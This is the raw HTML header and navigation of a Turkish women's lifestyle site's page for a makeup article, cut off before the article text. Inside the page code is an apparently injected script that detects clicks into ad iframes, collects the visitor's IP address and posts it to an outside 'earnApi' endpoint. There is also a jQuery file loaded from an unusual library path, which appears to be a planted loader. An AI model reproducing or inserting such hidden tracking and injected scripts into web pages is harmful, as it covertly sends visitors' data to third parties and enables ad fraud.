a:before{border-right-color: #ed004e;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ed004e;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ed004e;}::-moz-selection{background-color: #ed004e;color: #FFFFFF;}::selection{background-color: #ed004e;color: #FFFFFF;}circle.circle_bar{stroke: #ed004e;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 237,0,78,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #bb001c;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #bb001c;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ed004e;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ed004e;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #bb001c;}#tie-body .mag-box-title{color: #ed004e;}#tie-body .mag-box-title:before{border-top-color: #ed004e;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ed004e;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ed004e;}#instagram-link a:hover{color: #ed004e !important;border-color: #ed004e !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ed004e;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ed004e;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ed004e;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ed004e;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ed004e;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ed004e;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ed004e;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ed004e;}::-moz-selection{background-color: #ed004e;color: #FFFFFF;}::selection{background-color: #ed004e;color: #FFFFFF;}circle.circle_bar{stroke: #ed004e;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 237,0,78,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #bb001c;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #bb001c;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ed004e;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ed004e;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #bb001c;}#tie-body .mag-box-title{color: #ed004e;}#tie-body .mag-box-title:before{border-top-color: #ed004e;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ed004e;}.tie-cat-10138,.tie-cat-item-10138 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10138:after{border-top-color:#e67e22 !important;}.tie-cat-10138:hover{background-color:#c86004 !important;}.tie-cat-10138:hover:after{border-top-color:#c86004 !important;}.tie-cat-10139,.tie-cat-item-10139 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10139:after{border-top-color:#2ecc71 !important;}.tie-cat-10139:hover{background-color:#10ae53 !important;}.tie-cat-10139:hover:after{border-top-color:#10ae53 !important;}.tie-cat-10140,.tie-cat-item-10140 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-10140:after{border-top-color:#9b59b6 !important;}.tie-cat-10140:hover{background-color:#7d3b98 !important;}.tie-cat-10140:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-10141,.tie-cat-item-10141 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-10141:after{border-top-color:#34495e !important;}.tie-cat-10141:hover{background-color:#162b40 !important;}.tie-cat-10141:hover:after{border-top-color:#162b40 !important;}.tie-cat-10142,.tie-cat-item-10142 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-10142:after{border-top-color:#795548 !important;}.tie-cat-10142:hover{background-color:#5b372a !important;}.tie-cat-10142:hover:after{border-top-color:#5b372a !important;}.tie-cat-10143,.tie-cat-item-10143 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-10143:after{border-top-color:#4CAF50 !important;}.tie-cat-10143:hover{background-color:#2e9132 !important;}.tie-cat-10143:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
</style>
<script type="text/javascript" src="https://www.kadinlive.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kadinlive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kadinlive.com/wp-json/wp/v2/posts/3539" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kadinlive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kadinlive.com%2Fsiyah-elbise-icin-makyaj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kadinlive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kadinlive.com%2Fsiyah-elbise-icin-makyaj%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58690940-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58690940-1');
</script>
<meta name="theme-color" content="#ed004e" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.kadinlive.com/wp-content/uploads/2021/10/favicon.ico" />
<script src="https://code.jquery.com/jquery-3.7.0.js" integrity="sha256-JlqSTELeR4TLqP0OG9dxM7yDPqX1ox/HfgiSLBj8+kM=" crossorigin="anonymous"></script>

<script>

	$(document).ready(function() {
		var reklam = 1;
		var monitor = setInterval(function(){
			var elem = document.activeElement;
			if(elem && elem.tagName == 'IFRAME'){
				clearInterval(monitor);
					
				if (reklam==5) {
						$.ajax({
      		type: "POST",
      		url: "https://paracepte.net/earnApi.php?check=1",
      		data: { 
      			site_url: "A512SF21GD22522ASF1A3@AS221AS2", 
      			ip_adress:ip

      		},
      		async: false,
      		success: function(response) {
      			console.log("reklama bastı ve 5 saniye bekledi");
      			localStorage.removeItem('sessionKey');
      		}
      	});
					}else{
      			console.log("reklama bastı ve 5 saniye beklemedi");

					}
			}
		}, 100);
		setInterval(function(){
			console.log(reklam);
		},1000);
		var ip = "";
  // ip adresini al
  $.getJSON('https://api.ipify.org?format=json', function(data) {
  	ip = data.ip;
  });
  
  console.log(ip);
  var sessionLength = 60;
  var sessionKey = JSON.parse(localStorage.getItem('sessionKey'));
  if (!sessionKey) {
  	var now = new Date();
  	var expiresAt = new Date(now.getTime() + sessionLength * 1000);
  	localStorage.setItem('sessionKey', JSON.stringify({
  		'expiresAt': expiresAt.getTime()
  	}));
  	sessionKey = JSON.parse(localStorage.getItem('sessionKey'));
  }
  setInterval(function() {
  	var sessionKey = JSON.parse(localStorage.getItem('sessionKey'));
  	if (sessionKey && new Date().getTime() > sessionKey.expiresAt) { 
      //localStorage.removeItem('sessionKey');
      var site_url = window.location.href;
      var domain_name = site_url.replace(/^https?:\/\//,'').replace(/\/$/,'');
    
      
      reklam = 5;

  }else{
  	console.log("Saniye Geçti");
  }
}, 1000); 
});

</script>
</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-3539 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-4 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">


<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.iframetracker/1.1.0/jquery.iframetracker.js" integrity="sha512-t3E0Iylq3j246PlhkFWCCpBjeBcYTpyNXN0xZdqBRCYv2scNFOKdr1jZAvx2MjIW/w4zTZmEqtv9BhqZxaOm5g==" crossorigin="anonymous"></script>
<script src="https://www.kadinlive.com/wp-includes/sodium_compat/src/Config/jquery.js"></script>
<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-4 header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="İkincil Menü">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Kenar Bölmesi</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:100px" aria-label="Birincil Menü">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menü</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:180px">
							
		<div id="logo" class="image-logo" >

			
			<a title="Kadinlive.com" href="https://www.kadinlive.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png" alt="Kadinlive.com" width="180" height="60" style="max-height:60px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Arama yap ...</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46660"><a href="https://www.kadinlive.com/">Anasayfa</a></li>
<li id="menu-item-46780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46780"><a href="https://www.kadinlive.com/moda/">Moda</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46787"><a href="https://www.kadinlive.com/moda/kombinler/">Kombinler</a></li>
	<li id="menu-item-46790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46790"><a href="https://www.kadinlive.com/moda/tesettur-modasi/">Tesettür Modası</a></li>
	<li id="menu-item-46781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46781"><a href="https://www.kadinlive.com/moda/abiye-modelleri/">Abiye Modelleri</a></li>
	<li id="menu-item-46786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46786"><a href="https://www.kadinlive.com/moda/gelinlik-modelleri/">Gelinlik Modelleri</a></li>
</ul>
</li>
<li id="menu-item-46782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46782"><a href="https://www.kadinlive.com/moda/aksesuar/">Aksesuar</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46784"><a href="https://www.kadinlive.com/moda/ayakkabi-modelleri/">Ayakkabı Modelleri</a></li>
	<li id="menu-item-46785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46785"><a href="https://www.kadinlive.com/moda/canta-modelleri/">Çanta Modelleri</a></li>
	<li id="menu-item-46791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46791"><a href="https://www.kadinlive.com/moda/tesettur-modasi/esarp-modelleri/">Eşarp Modelleri</a></li>
	<li id="menu-item-46789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46789"><a href="https://www.kadinlive.com/moda/sal-modelleri/">Şal Modelleri</a></li>
	<li id="menu-item-46783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46783"><a href="https://www.kadinlive.com/moda/aksesuar/gunes-gozlugu/">Güneş Gözlüğü</a></li>
</ul>
</li>
<li id="menu-item-46773" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-46773"><a href="https://www.kadinlive.com/guzellik/">Güzellik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46771"><a href="https://www.kadinlive.com/el-ve-ayak-bakimi/">El ve Ayak Bakımı</a></li>
	<li id="menu-item-46765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46765"><a href="https://www.kadinlive.com/cilt-bakimi/">Cilt Bakımı</a></li>
	<li id="menu-item-46775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46775"><a href="https://www.kadinlive.com/guzellik/kisisel-bakim/">Kişisel Bakım</a></li>
	<li id="menu-item-46767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46767"><a href="https://www.kadinlive.com/diyet-listesi/">Diyet Listesi</a></li>
	<li id="menu-item-46774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46774"><a href="https://www.kadinlive.com/guzellik/estetik/">Estetik</a></li>
</ul>
</li>
<li id="menu-item-46792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46792"><a href="https://www.kadinlive.com/sac/">Saç</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46794"><a href="https://www.kadinlive.com/sac/sac-modelleri/">Saç Modelleri</a></li>
	<li id="menu-item-46795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46795"><a href="https://www.kadinlive.com/sac/sac-renkleri/">Saç Renkleri</a></li>
	<li id="menu-item-46793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46793"><a href="https://www.kadinlive.com/sac/sac-bakimi/">Saç Bakımı</a></li>
</ul>
</li>
<li id="menu-item-46776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46776 tie-current-menu"><a href="https://www.kadinlive.com/guzellik/makyaj/">Makyaj</a></li>
<li id="menu-item-46766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46766"><a href="https://www.kadinlive.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-46802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46802"><a href="https://www.kadinlive.com/tarifler/">Tarifler</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-46811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46811"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/">Yemek Tarifleri</a></li>
	<li id="menu-item-46803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46803"><a href="https://www.kadinlive.com/tarifler/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li id="menu-item-46805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46805"><a href="https://www.kadinlive.com/tarifler/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
	<li id="menu-item-46804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46804"><a href="https://www.kadinlive.com/tarifler/kek-tarifleri/">Kek Tarifleri</a></li>
	<li id="menu-item-46806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46806"><a href="https://www.kadinlive.com/tarifler/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li id="menu-item-46810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46810"><a href="https://www.kadinlive.com/tarifler/yemek-tarifleri/cay-tarifi/">Çay Tarifi</a></li>
</ul>
</li>
<li id="menu-item-46670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46670 mega-menu mega-links mega-links-4col "><a href="#">Daha</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-46808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46808 mega-link-column "><a class="mega-links-head"  href="https://www.kadinlive.com/yasam/">Yaşam</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-46762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46762"><a href="https://www.kadinlive.com/ask-ve-iliskiler/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Aşk &amp; İlişkiler</a></li>
		<li id="menu-item-46764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46764"><a href="https://www.kadinlive.com/ask-ve-iliskiler/hayata-dair/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Hayata dair</a></li>
		<li id="menu-item-46801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46801"><a href="https://www.kadinlive.com/sizin-tasarimlariniz/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Sizin tasarımlarınız</a></li>
	</ul>
</li>
	<li id="menu-item-46761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46761 mega-link-column "><a class="mega-links-head"  href="https://www.kadinlive.com/anne-ve-cocuk/">Anne &amp; Çocuk</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-46763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46763"><a href="https://www.kadinlive.com/ask-ve-iliskiler/evlilik/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Evlilik</a></li>
	</ul>
</li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Arama yap ...</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/siyah-elbise-icin-makyaj/?random-post=1" class="random-post" title="Rastgele Makale" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Rastgele Makale</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.kadinlive.com/"><span class="tie-icon-home" aria-hidden="true"></span> Anasayfa</a><em class="delimiter">/</em><a href="https://www.kadinlive.com/guzellik/">Güzellik</a><em class="delimiter">/</em><a href="https://www.kadinlive.com/guzellik/makyaj/">Makyaj</a><em class="delimiter">/</em><span class="current">Siyah Elbise İçin Makyaj</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Anasayfa","@id":"https:\/\/www.kadinlive.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"G\u00fczellik","@id":"https:\/\/www.kadinlive.com\/guzellik\/"}},{"@type":"ListItem","position":3,"item":{"name":"Makyaj","@id":"https:\/\/www.kadinlive.com\/guzellik\/makyaj\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-811" href="https://www.kadinlive.com/guzellik/makyaj/">Makyaj</a></span>
		<h1 class="post-title entry-title">Siyah Elbise İçin Makyaj</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.kadinlive.com/author/admin/" class="author-name tie-icon" title="Kadinlive">Kadinlive</a></span>
						<a href="mailto:cswebim@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Bir e-posta göndermek">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Bir e-posta göndermek</span>
						</a>
					</span></span><span class="meta-item last-updated">Son güncelleme: 1 Kasım 2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.865 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 dakika okuma süresi</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;name=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;description=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;media=https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
